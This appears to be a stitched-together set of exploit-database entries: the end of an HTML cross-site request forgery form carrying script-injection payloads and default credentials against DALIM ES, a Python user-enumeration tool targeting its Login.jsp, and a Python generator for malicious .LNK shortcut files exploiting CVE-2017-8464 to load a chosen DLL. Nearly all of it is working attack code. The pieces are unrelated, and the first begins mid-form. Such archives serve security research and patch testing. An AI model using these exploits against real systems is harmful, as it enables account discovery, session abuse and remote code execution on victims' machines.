<input type="hidden" name="Prop_HotFolderPath_edit" value="/symlnks/io/jobs/JDFDevice/hotfolder" />
<input type="hidden" name="Prop/DestinationFolderPath" value="/symlnks/io/jobs/JDFDevice/output" />
<input type="hidden" name="Prop_DestinationFolderPath_edit" value="/symlnks/io/jobs/JDFDevice/output</script><script>alert(7)</script>" />
<input type="hidden" name="Prop/ControllerURL" value="http://TESTHOST:8080/dalimws/controller</script><script>alert(8)</script>" />
<input type="hidden" name="Prop_ControllerURL_edit" value="http://TESTHOST:8080/dalimws/controller" />
<input type="hidden" name="Prop_DBSettings_edit" value="" />
<input type="hidden" name="Prop/DBSettings" value="" />
<input type="hidden" name="Prop/JDBC_Driver" value="org.hsqldb.jdbcDriver</script><script>alert(9)</script>" />
<input type="hidden" name="Prop_JDBC_Driver_edit" value="org.hsqldb.jdbcDriver" />
<input type="hidden" name="Prop/JDBC_URL" value="jdbc:hsqldb:/symlnks/io/jobs/JDFDevice/queue/QueueDB" />
<input type="hidden" name="Prop_JDBC_URL_edit" value="jdbc:hsqldb:/symlnks/io/jobs/JDFDevice/queue/QueueDB" />
<input type="hidden" name="Prop/JDBC_User" value="SA" />
<input type="hidden" name="Prop_JDBC_User_edit" value="SA" />
<input type="hidden" name="Prop/JDBC_Password" value="null" />
<input type="hidden" name="Prop_JDBC_Password_edit" value="null" />
<input type="hidden" name="Prop_LogLevel_edit" value="Information" />
<input type="hidden" name="Prop/LogLevel" value="INFO" />
<input type="hidden" name="Prop_LogFiles_edit" value="stdout.log" />
<input type="hidden" name="Prop/LogFiles" value="stdout.log" />
<input type="hidden" name="Prop/LogContent" value="" />
<input type="hidden" name="Prop_LogContent_edit" value="" />
<input type="hidden" name="com/dalim/esprit/devices/imageserverpreview/ImageServerPreview/CacheSize" value="1000" />
<input type="hidden" name="com_dalim_esprit_devices_imageserverpreview_ImageServerPreview_CacheSize_edit" value="1000" />
<input type="hidden" name="com/dalim/esprit/devices/imageserverpreview/ImageServerPreview/CacheFolder" value="/symlnks/io/jobs/dialogue/cache" />
<input type="hidden" name="com_dalim_esprit_devices_imageserverpreview_ImageServerPreview_CacheFolder_edit" value="/symlnks/io/jobs/dialogue/cache" />
<input type="hidden" name="com_dalim_esprit_devices_imageserverpreview_ImageServerPreview_TextExtractionVersion_edit" value="2" />
<input type="hidden" name="com/dalim/esprit/devices/imageserverpreview/ImageServerPreview/TextExtractionVersion" value="2" />
<input type="hidden" name="com/dalim/jdf/process/plugin/twist/TwistPlugin/TwistGate" value="TWIST7-1" />
<input type="hidden" name="com_dalim_jdf_process_plugin_twist_TwistPlugin_TwistGate_edit" value="TWIST7-1" />
<input type="hidden" name="com/dalim/jdf/process/plugin/twist/TwistPlugin/GatePort" value="6042" />
<input type="hidden" name="com_dalim_jdf_process_plugin_twist_TwistPlugin_GatePort_edit" value="6042" />
<input type="hidden" name="com/dalim/jdf/process/plugin/twist/TwistPlugin/DirectFileIO" value="false" />
<input type="hidden" name="com/dalim/esprit/devices/ddms/cylindermontage/CylinderMontageProcess/fontRegistrationURL" value="" />
<input type="hidden" name="com_dalim_esprit_devices_ddms_cylindermontage_CylinderMontageProcess_fontRegistrationURL_edit" value="" />
<input type="hidden" name="com/dalim/esprit/devices/ddms/cylindermontage/CylinderMontageProcess/jdfProviderURL" value="" />
<input type="hidden" name="com_dalim_esprit_devices_ddms_cylindermontage_CylinderMontageProcess_jdfProviderURL_edit" value="" />
<input type="hidden" name="com/dalim/esprit/devices/ddms/cylindermontage/CylinderMontageProcess/layoutFolder" value="false" />
<input type="hidden" name="com_dalim_esprit_devices_ddms_cylindermontage_CylinderMontageProcess_layoutFolder_edit" value="false" />
<input type="hidden" name="com/dalim/esprit/devices/ddms/cylindermontage/CylinderMontageProcess/markFolder" value="" />
<input type="hidden" name="com_dalim_esprit_devices_ddms_cylindermontage_CylinderMontageProcess_markFolder_edit" value="" />
<input type="hidden" name="com/dalim/esprit/devices/ddms/cylindermontage/CylinderMontageProcess/markTmp" value="" />
<input type="hidden" name="com_dalim_esprit_devices_ddms_cylindermontage_CylinderMontageProcess_markTmp_edit" value="" />
<input type="hidden" name="com/dalim/devices/archiverestore/ArchivePlugin/P5Server" value="127.0.0.1" />
<input type="hidden" name="com_dalim_devices_archiverestore_ArchivePlugin_P5Server_edit" value="127.0.0.1" />
<input type="hidden" name="com/dalim/devices/archiverestore/ArchivePlugin/P5ServerPort" value="8000" />
<input type="hidden" name="com_dalim_devices_archiverestore_ArchivePlugin_P5ServerPort_edit" value="8000" />
<input type="hidden" name="com/dalim/devices/archiverestore/ArchivePlugin/P5User" value="super" />
<input type="hidden" name="com_dalim_devices_archiverestore_ArchivePlugin_P5User_edit" value="super" />
<input type="hidden" name="com/dalim/devices/archiverestore/ArchivePlugin/P5Password" value="super" />
<input type="hidden" name="com_dalim_devices_archiverestore_ArchivePlugin_P5Password_edit" value="super" />
<input type="hidden" name="com/dalim/devices/archiverestore/ArchivePlugin/P5Client" value="" />
<input type="hidden" name="com_dalim_devices_archiverestore_ArchivePlugin_P5Client_edit" value="" />
<input type="hidden" name="com/dalim/jdf/process/plugin/fileinput/FileInputPlugin/HotfolderLogging" value="false" />
<input type="hidden" name="com/dalim/jdf/process/plugin/fileinput/FileInputPlugin/FtpPort" value="" />
<input type="hidden" name="com_dalim_jdf_process_plugin_fileinput_FileInputPlugin_FtpPort_edit" value="" />
<input type="hidden" name="com/dalim/jdf/process/plugin/fileinput/FileInputPlugin/FtpDataRoot" value="/symlnks/io/jobs/ftpd/data" />
<input type="hidden" name="com_dalim_jdf_process_plugin_fileinput_FileInputPlugin_FtpDataRoot_edit" value="/symlnks/io/jobs/ftpd/data" />
<input type="hidden" name="com/dalim/jdf/process/plugin/fileinput/FileInputPlugin/FtpwatcherRoot" value="/symlnks/io/jobs/ftpwatcher" />
<input type="hidden" name="com_dalim_jdf_process_plugin_fileinput_FileInputPlugin_FtpwatcherRoot_edit" value="/symlnks/io/jobs/ftpwatcher" />
<input type="hidden" name="com/dalim/jdf/process/plugin/fileinput/FileInputPlugin/FtpwatcherLogging" value="false" />
<input type="hidden" name="com/dalim/jdf/process/plugin/fileinput/FileInputPlugin/MailwatcherRoot" value="/symlnks/io/jobs/mailwatcher" />
<input type="hidden" name="com_dalim_jdf_process_plugin_fileinput_FileInputPlugin_MailwatcherRoot_edit" value="/symlnks/io/jobs/mailwatcher" />
<input type="hidden" name="com/dalim/jdf/process/plugin/fileinput/FileInputPlugin/FilemonitorRoot" value="" />
<input type="hidden" name="com_dalim_jdf_process_plugin_fileinput_FileInputPlugin_FilemonitorRoot_edit" value="" />
<input type="hidden" name="com/dalim/jdf/process/plugin/fileinput/FileInputPlugin/FilemonitorBatchCount" value="1" />
<input type="hidden" name="com_dalim_jdf_process_plugin_fileinput_FileInputPlugin_FilemonitorBatchCount_edit" value="1" />
<input type="hidden" name="com_dalim_jdf_process_plugin_fileinput_FileInputPlugin_MetadataType_edit" value="DETAILED" />
<input type="hidden" name="com/dalim/jdf/process/plugin/fileinput/FileInputPlugin/MetadataType" value="DETAILED" />
<input type="hidden" name="com_dalim_jdf_process_plugin_fileinput_FileInputPlugin_DatabaseType_edit" value="hsqldb" />
<input type="hidden" name="com/dalim/jdf/process/plugin/fileinput/FileInputPlugin/DatabaseType" value="hsqldb" />
<input type="hidden" name="com/dalim/jdf/process/plugin/csconv/ColorSpaceConversionPlugin/BaseFolder" value="" />
<input type="hidden" name="com_dalim_jdf_process_plugin_csconv_ColorSpaceConversionPlugin_BaseFolder_edit" value="" />
<input type="hidden" name="com/dalim/jdf/process/plugin/csconv/ColorSpaceConversionPlugin/CheckInterval" value="-1" />
<input type="hidden" name="com_dalim_jdf_process_plugin_csconv_ColorSpaceConversionPlugin_CheckInterval_edit" value="-1" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/LogfileMaxSize" value="100M" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_LogfileMaxSize_edit" value="100M" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/LogfileMaxCount" value="10" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_LogfileMaxCount_edit" value="10" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/LogAddHD" value="false" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/LogIntoTomcatLog" value="false" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_LoggingLevel_edit" value="INFO" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/LoggingLevel" value="INFO" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/ExtraServerLogging" value="false" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/ServerPort" value="6019" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_ServerPort_edit" value="6019" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_PublishWorkflows_edit" value="on" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/PublishWorkflows" value="true" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_RetLogLocation_edit" value="JDFResult" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/RetLogLocation" value="JDFResult" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_LogAlways_edit" value="on" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/LogAlways" value="true" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/MaxProcessCount" value="16" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_MaxProcessCount_edit" value="16" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/MaxRunningProcessCount" value="16" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_MaxRunningProcessCount_edit" value="16" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/HardworkerCount" value="2" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_HardworkerCount_edit" value="2" />
<input type="hidden" name="com/dalim/jdf/plugin/etwist/server/ETwistServerPlugin/RepositoryUrl" value="http://localhost:8080/EspritEngine/JMFProcessor.html/servlet/etwistrepository" />
<input type="hidden" name="com_dalim_jdf_plugin_etwist_server_ETwistServerPlugin_RepositoryUrl_edit" value="http://localhost:8080/EspritEngine/JMFProcessor.html/servlet/etwistrepository" />
<input type="hidden" name="Prop/queueIsRunning" value="false" />
<input type="hidden" name="Prop/action" value="return" />
<input type="hidden" name="XUI_SessionID" value="admin976" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
#!/usr/bin/env python
#
#
# DALIM SOFTWARE ES Core 5.0 build 7184.1 User Enumeration Weakness
#
#
# Vendor: Dalim Software GmbH
# Product web page: https://www.dalim.com
# Affected version: ES/ESPRiT 5.0 (build 7184.1)
# (build 7163.2)
# (build 7163.0)
# (build 7135.0)
# (build 7114.1)
# (build 7114.0)
# (build 7093.1)
# (build 7093.0)
# (build 7072.0)
# (build 7051.3)
# (build 7051.1)
# (build 7030.0)
# (build 7009.0)
# (build 6347.0)
# (build 6326.0)
# (build 6305.1)
# (build 6235.9)
# (build 6172.1)
# ES/ESPRiT 4.5 (build 6326.0)
# (build 6144.2)
# (build 5180.2)
# (build 5096.0)
# (build 4314.3)
# (build 4314.0)
# (build 4146.4)
# (build 3308.3)
# ES/ESPRiT 4.0 (build 4202.0)
# (build 4132.1)
# (build 2235.0)
# ES/ESPRiT 3.0
#
# Summary: ES is the new Enterprise Solution from DALIM SOFTWARE built
# from the successful TWIST, DIALOGUE and MISTRAL product lines. The ES
# Core is the engine that can handle project tracking, JDF device workflow,
# dynamic user interface building, volume management. Each ES installation
# will have different features, depending on the license installed: online
# approval, prepress workflow, project tracking, imposition management...
#
# ES is a collaborative digital asset production and management platform,
# offering services ranging from online approval to web-based production
# environment for all participants of the production cycle, including brand
# owners, agencies, publishers, pre-media, printers and multichannel service
# provider. ES lets users plan, execute and control any aspect of media
# production, regardless of the final use of the output (print, web, ebook,
# movie, and others). It ensures productivity and longterm profitability.
#
# Desc: The weakness is caused due to the 'Login.jsp' script enumerating
# the list of valid usernames when some characters are provided via the
# 'login' parameter.
#
# Tested on: Red Hat Enterprise Linux Server release 7.3 (Maipo)
# CentOS 7
# Apache Tomcat/7.0.78
# Apache Tomcat/7.0.67
# Apache Tomcat/7.0.42
# Apache Tomcat/6.0.35
# Apache-Coyote/1.1
# Java/1.7.0_80
# Java/1.6.0_21
#
#
# Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
# @zeroscience
#
#
# Advisory ID: ZSL-2017-5425
# Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5425.php
#
#
# 15.06.2017
#
import argparse
import requests
import sys
from colorama import Fore, Back, Style, init
init()
print 'User Enumeration Tool v0.3 for DALiM ES <= v5.0'
parser = argparse.ArgumentParser()
parser.add_argument('-t', help='target IP or hostname', action='store', dest='target')
parser.add_argument('-f', help='username wordlist', action='store', dest='file')
args = parser.parse_args()
if len(sys.argv) != 5:
parser.print_help()
sys.exit()
host = args.target
fn = args.file
try:
users = open(args.file, 'r')
except(IOError):
print '[!] Error opening \'' +fn+ '\' file.'
sys.exit()
lines = users.read().splitlines()
print '[*] Loaded %d usernames for testing.\n' % len(open(fn).readlines())
users.close()
results = open('validusers.txt', 'w')
for line in lines:
try:
r = requests.post("http://" +host+ "/Esprit/public/Login.jsp", data={'actionRole' : 'getRoles', 'login' : line})
print '[+] Testing username: ' +Fore.GREEN+line+Fore.RESET
testingus = r.text[50:72]
if testingus[19:20] != "\"":
print '[!] Found ' +Style.BRIGHT+Fore.RED+line+Fore.RESET+Style.RESET_ALL+ ' as valid registered user.'
results.write('%s\n' % line)
except:
print '[!] Error connecting to http://'+host
sys.exit()
results.close()
print '\n[*] Enumeration completed!'
print '[*] Valid usernames successfully written to \'validusers.txt\' file.\n'
#!/usr/bin/python
# -*- coding: utf-8 -*-
# Title : CVE-2017-8464 | LNK Remote Code Execution Vulnerability
# CVE : 2017-8464
# Authors : [ykoster, nixawk]
# Notice : Only for educational purposes.
# Support : python2
import struct
def generate_SHELL_LINK_HEADER():
# _________________________________________________________________
# | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |
# |0|1|2|3|4|5|6|7|8|9|0|1|2|3|4|5|6|7|8|9|0|1|2|3|4|5|6|7|8|9|0|1|
# -----------------------------------------------------------------
# | HeaderSize |
# -----------------------------------------------------------------
# | LinkCLSID (16 bytes) |
# -----------------------------------------------------------------
# | ... |
# -----------------------------------------------------------------
# | ... |
# -----------------------------------------------------------------
# | LinkFlags |
# -----------------------------------------------------------------
# | FileAttributes |
# -----------------------------------------------------------------
# | CreationTime |
# -----------------------------------------------------------------
# | ... |
# -----------------------------------------------------------------
# | AccessTime |
# -----------------------------------------------------------------
# | ... |
# -----------------------------------------------------------------
# | WriteTime |
# -----------------------------------------------------------------
# | ... |
# -----------------------------------------------------------------
# | FileSize |
# -----------------------------------------------------------------
# | IconIndex |
# -----------------------------------------------------------------
# | ShowCommand |
# -----------------------------------------------------------------
# | HotKey | Reserved1 |
# -----------------------------------------------------------------
# | Reserved2 |
# -----------------------------------------------------------------
# | Reserved3 |
# -----------------------------------------------------------------
shell_link_header = [
b'\x4c\x00\x00\x00', # "HeaderSize" : (4 bytes)
b'\x01\x14\x02\x00\x00\x00\x00\x00\xc0\x00\x00\x00\x00\x00\x00\x46', # "LinkCLSID" : (16 bytes) HKEY_CLASSES_ROOT\CLSID\{00021401-0000-0000-C000-000000000046}
b'\x81\x00\x00\x00', # "LinkFlags" : (4 bytes) 0x81 = 0b10000001 = HasLinkTargetIDList + IsUnicode
b'\x00\x00\x00\x00', # "FileAttributes" : (4 bytes)
b'\x00\x00\x00\x00\x00\x00\x00\x00', # "CreationTime" : (8 bytes)
b'\x00\x00\x00\x00\x00\x00\x00\x00', # "AccessTime" : (8 bytes)
b'\x00\x00\x00\x00\x00\x00\x00\x00', # "WriteTime" : (8 bytes)
b'\x00\x00\x00\x00', # "FileSize" : (4 bytes)
b'\x00\x00\x00\x00', # "IconIndex" : (4 bytes)
b'\x00\x00\x00\x00', # "ShowCommand" : (4 bytes)
b'\x00\x00', # "HotKey" : (2 bytes)
b'\x00\x00', # "Reserved1" : (2 bytes)
b'\x00\x00\x00\x00', # "Reserved2" : (4 bytes)
b'\x00\x00\x00\x00', # "Reserved3" : (4 bytes)
]
return b"".join(shell_link_header)
def generate_LINKTARGET_IDLIST(path, name):
# _________________________________________________________________
# | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |
# |0|1|2|3|4|5|6|7|8|9|0|1|2|3|4|5|6|7|8|9|0|1|2|3|4|5|6|7|8|9|0|1|
# -----------------------------------------------------------------
# | IDListSize | IDList(variable) |
# -----------------------------------------------------------------
# | ... |
# -----------------------------------------------------------------
# IDList = ItemID + ItemID + ... + TerminalID
# ItemID = ItemIDSize + Data
def generate_ItemID(Data):
itemid = [
struct.pack('H', len(Data) + 2), # ItemIDSize + len(Data)
Data
]
# ItemIDSize = struct.pack('H', len(Data) + 2) # ItemIDSize + len(Data)
# return ItemIDSize + Data
return b"".join(itemid)
def generate_cpl_applet(path, name=name):
name += b'\x00'
path += b'\x00'
bindata = [
b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x6a\x00\x00\x00\x00\x00\x00',
struct.pack('H', len(path)),
struct.pack('H', len(name)),
path.encode('utf-16')[2:],
name.encode('utf-16')[2:],
b"\x00\x00" # comment
]
return b"".join(bindata)
idlist = [
# ItemIDList
generate_ItemID(b'\x1f\x50\xe0\x4f\xd0\x20\xea\x3a\x69\x10\xa2\xd8\x08\x00\x2b\x30\x30\x9d'),
generate_ItemID(b'\x2e\x80\x20\x20\xec\x21\xea\x3a\x69\x10\xa2\xdd\x08\x00\x2b\x30\x30\x9d'),
generate_ItemID(generate_cpl_applet(path)),
b'\x00\x00', # TerminalID
]
idlist = b"".join(idlist)
idlistsize = struct.pack('H', len(idlist))
linktarget_idlist = [
idlistsize,
idlist,
]
return b"".join(linktarget_idlist)
def generate_EXTRA_DATA():
# ExtraData refers to a set of structures that convey additional information about a link target. These
# optional structures can be present in an extra data section that is appended to the basic Shell Link
# Binary File Format.
# EXTRA_DATA = *EXTRA_DATA_BLOCK TERMINAL_BLOCK
# EXTRA_DATA_BLOCK = CONSOLE_PROPS / CONSOLE_FE_PROPS / DARWIN_PROPS /
# ENVIRONMENT_PROPS / ICON_ENVIRONMENT_PROPS /
# KNOWN_FOLDER_PROPS / PROPERTY_STORE_PROPS /
# SHIM_PROPS / SPECIAL_FOLDER_PROPS /
# TRACKER_PROPS / VISTA_AND_ABOVE_IDLIST_PROPS
# SpecialFolderDataBlock
# _________________________________________________________________
# | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |
# |0|1|2|3|4|5|6|7|8|9|0|1|2|3|4|5|6|7|8|9|0|1|2|3|4|5|6|7|8|9|0|1|
# -----------------------------------------------------------------
# | BlockSize |
# -----------------------------------------------------------------
# | BlockSignatire |
# -----------------------------------------------------------------
# | SpecialFolderID |
# -----------------------------------------------------------------
# | Offset |
# -----------------------------------------------------------------
extra_data = [
b'\x10\x00\x00\x00',
b'\x05\x00\x00\xA0',
b'\x03\x00\x00\x00',
b'\x28\x00\x00\x00',
b'\x00\x00\x00\x00' # TERMINAL_BLOCK
]
return b"".join(extra_data)
def ms_shllink(path, name=b"Microsoft"):
'''build Shell Link (.LNK) Binary File Format'''
lnk_format = [
# Structures
# SHELL_LINK = SHELL_LINK_HEADER [LINKTARGET_IDLIST] [LINKINFO]
# [STRING_DATA] *EXTRA_DATA
# SHELL_LINK_HEADER:
# A ShelllinkHeader structure which contains identification information, timestamps, and
# flags that specify the presence of optional structures.
generate_SHELL_LINK_HEADER(),
# LINKTARGET_IDLIST:
# An optional LinkTargetIDList structure, which specifies the target of the link. The
# presence of this structure is specified by the HasLinkTargetIDList bit in the ShellLinkHeader.
#
#
generate_LINKTARGET_IDLIST(path, name),
# LINKINFO:
# An optional LinkInfo structure, which specifies information necessary to resolve the link target.
# The presence of this structure is specified by the HasLinkInfo bit in the ShellLinkHeader.
# STRING_DATA:
# Zero or more optional StringData structures, which are used to convey user interface and path
# identification information. The presence of these structures is specified by bits in the ShellLinkHeader.
# STRING_DATA = [NAME_STRING] [RELATIVE_PATH] [WORKING_DIR]
# [COMMAND_LINE_ARGUMENTS] [ICON_LOCATION]
# EXTRA_DATA:
# Zero or more ExtraData structures
generate_EXTRA_DATA()
]
return b"".join(lnk_format)
if __name__ == '__main__':
import sys
if len(sys.argv) != 3:
print("[*] Name : CVE-2017-8464 | LNK Remote Code Execution Vulnerability")
print("[*] Usage: %s </path/to/test.lnk> </path/to/test.dll>" % sys.argv[0])
sys.exit(0)
lnkpath = sys.argv[1]
dllpath = sys.argv[2]
bindata = ms_shllink(path=dllpath)
with open(lnkpath, 'wb') as lnkf:
lnkf.write(bindata)
## References
# 1. https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8464
# 2. https://msdn.microsoft.com/en-us/library/dd871305.aspx
# 3. https://winprotocoldoc.blob.core.windows.net/productionwindowsarchives/MS-SHLLINK/[MS-SHLLINK]-160714.pdf
# 4. https://www.trendmicro.de/cloud-content/us/pdfs/security-intelligence/white-papers/wp-cpl-malware.pdf
# 5. https://support.microsoft.com/en-us/help/149648/description-of-control-panel--cpl-files
# 6. https://twitter.com/mkolsek/status/877499744704237568
# 7. https://community.saas.hpe.com/t5/Security-Research/Full-details-on-CVE-2015-0096-and-the-failed-MS10-046-Stuxnet/ba-p/251257#.WXi4uNPys6g
# 8. https://github.com/rapid7/metasploit-framework/pull/8767




